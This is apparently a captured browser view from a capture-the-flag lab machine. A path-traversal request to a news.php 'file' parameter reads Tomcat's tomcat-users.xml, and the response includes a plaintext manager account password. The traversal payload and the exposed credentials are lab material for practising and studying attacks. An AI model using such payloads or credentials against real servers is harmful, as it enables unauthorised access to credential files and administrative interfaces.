 view-source:http://10.10.10.194/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec revshell
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License.  You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>